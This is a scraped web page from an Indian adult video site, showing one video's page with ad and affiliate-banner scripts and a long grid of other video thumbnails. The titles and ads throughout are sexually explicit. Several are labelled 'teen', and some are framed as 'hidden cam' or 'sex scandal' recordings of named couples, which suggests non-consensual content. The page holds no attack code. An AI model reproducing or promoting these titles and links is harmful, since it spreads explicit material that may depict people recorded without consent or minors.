

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/
body_size: 6149
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>desi indian cock uncut want pussy and ass to fuck - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch desi indian cock uncut want pussy and ass to fuck for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> desi indian cock uncut want pussy and ass to fuck</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/8/027-indian-pussy-fuck.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8yNjA4OTE2OS9kZXNpX2luZGlhbl9jb2NrX3VuY3V0X3dhbnRfcHVzc3lfYW5kX2Fzc190b19mdWNr" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=3346&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 41</li>
								<li><i class="fa fa-clock-o"></i> 2:41</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-10</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/cat/indian gf/" target="_blank"><i class="fa fa-tag"></i> Indian GF</a></li>
								
								<li><a href="/cat/desi/" target="_blank"><i class="fa fa-tag"></i> Desi</a></li>
								
								<li><a href="/cat/creampie/" target="_blank"><i class="fa fa-tag"></i> Creampie</a></li>
								
								<li><a href="/cat/cumshot/" target="_blank"><i class="fa fa-tag"></i> Cumshot</a></li>
								
								<li><a href="/cat/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/cumshot-on-my-indian-wife-hairy-pussy-indianhiddencams-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/324-my-pussy.jpg" alt="Cumshot On My Indian Wife Hairy Pussy - IndianHiddenCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Cumshot On My Indian Wife Hairy Pussy - IndianHiddenCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11944</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/couple-get-ready-to-fuck-and-fucking-immensely-in-desi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/836-fucking-style-passion.jpg" alt="couple get ready to fuck and fucking immensely in desi style with passion cum" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> couple get ready to fuck and fucking immensely in desi style with passion cum</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1945</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:18</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-desi-pornstar-share-and-enjoy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/070-indian-share.jpg" alt="Indian desi pornstar share and enjoy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian desi pornstar share and enjoy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1227</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cum-for-aunties-and-girls/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/440-for.jpg" alt="cum for aunties and girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> cum for aunties and girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3993</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/epandey-4/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/277-epandey-4.jpg" alt="Epandey 4" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Epandey 4</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2096</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:42</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-big-ass-bhabhi-anal-sex-with-tenant/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/030-indian-ass-sex.jpg" alt="Indian Big Ass Bhabhi Anal Sex With Tenant" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Big Ass Bhabhi Anal Sex With Tenant</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10116</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/jaipur-playboy-masturbating-by-big-indian-cock-and/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/511-jaipur-masturbating-cock.jpg" alt="Jaipur Playboy Masturbating by Big Indian Cock and Cumshot in Part 2" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Jaipur Playboy Masturbating by Big Indian Cock and Cumshot in Part 2</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2343</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/huge-boobed-desi-maid-helping-his-master-to-release/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/294-master-to.jpg" alt="huge boobed desi maid helping his master to release the tension" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> huge boobed desi maid helping his master to release the tension</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5167</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:29</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/chandigarh-teen-girlfriend-gets-cum-all-over-her-body/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/066-gets-after-blowjob.jpg" alt="Chandigarh teen girlfriend gets cum all over her body after blowjob" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Chandigarh teen girlfriend gets cum all over her body after blowjob</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11966</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:18</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hidden-cam-sex-scandal-reenu-sachin-indian-couple/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/309--com.jpg" alt="Hidden Cam Sex Scandal Reenu Sachin Indian Couple - IndianHiddenCams.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hidden Cam Sex Scandal Reenu Sachin Indian Couple - IndianHiddenCams.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6744</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/getting-handjob-from-my-office-maid-she-expert/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/191_from-maid-is.jpg" alt="Getting Handjob From My office maid She is expert" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Getting Handjob From My office maid She is expert</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8125</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:08</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/my-indian-dick-cumshot-for-u-girls/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/401-indian-u-girls.jpg" alt="my indian dick..cumshot for u girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> my indian dick..cumshot for u girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5457</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-teen-cumshot-wet-dick-watching-savita-bhabhi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/686-indian.jpg" alt="Indian teen cumshot wet dick watching savita bhabhi (me)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian teen cumshot wet dick watching savita bhabhi (me)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2525</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:29</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/delhi-bhabhi-fucking-at-her-boss-place-after-work/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/2/238-at-boss.jpg" alt="Delhi Bhabhi Fucking At Her Boss Place After Work" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi Bhabhi Fucking At Her Boss Place After Work</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4469</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:28</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/mastubation/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/259-mastubation.jpg" alt="mastubation" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> mastubation</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2147</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:45</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7180/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/261.jpg" alt="ऐसे मत चोदो दर्द होती है कुत्ते मानता नहीं  और जोर से बोलो चोद नहीं पाते हो और  मुंह पुरा मत डालो उलट" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> ऐसे मत चोदो दर्द होती है कुत्ते मानता नहीं  और जोर से बोलो चोद नहीं पाते हो और  मुंह पुरा मत डालो उलट</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3840</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:21</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-teen-playing-with-boobs-live-free-signup-royalcamgirls-com-cam/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/196-boobs-live-signup.jpg" alt="Hot Teen playing with boobs live- Free Signup royalcamgirls.com/cam" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Teen playing with boobs live- Free Signup royalcamgirls.com/cam</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4528</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:46</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cute-asian-babe-gets-her-pussy-covered-with-cum-german/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/541-babe-pussy-cum.jpg" alt="Cute Asian babe gets her pussy covered with cum - German Goo Girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Cute Asian babe gets her pussy covered with cum - German Goo Girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4016</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/trim-3fddb80b-db2d-4766-bd86-8bc720de18b5-mov/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/365-trim-8bc720de18b5.jpg" alt="trim.3FDDB80B-DB2D-4766-BD86-8BC720DE18B5.MOV" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> trim.3FDDB80B-DB2D-4766-BD86-8BC720DE18B5.MOV</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3510</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-jaipur-guy-homemade-cum-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/759-jaipur.jpg" alt="indian jaipur guy homemade cum video.." />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian jaipur guy homemade cum video..</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3387</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-uncut-young-dick-thinking-of-bhabhi-and-cumming/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/323-bhabhi.jpg" alt="indian uncut young dick thinking of bhabhi and cumming" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian uncut young dick thinking of bhabhi and cumming</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1706</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/big-ass-indian-babe-fucking-herself-with-a-dildo/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/593-herself-a.jpg" alt="Big Ass Indian Babe Fucking Herself With A Dildo" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Big Ass Indian Babe Fucking Herself With A Dildo</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2731</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:40</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cumshot-on-cam/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/779-on-cam.jpg" alt="Cumshot on cam" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Cumshot on cam</div>
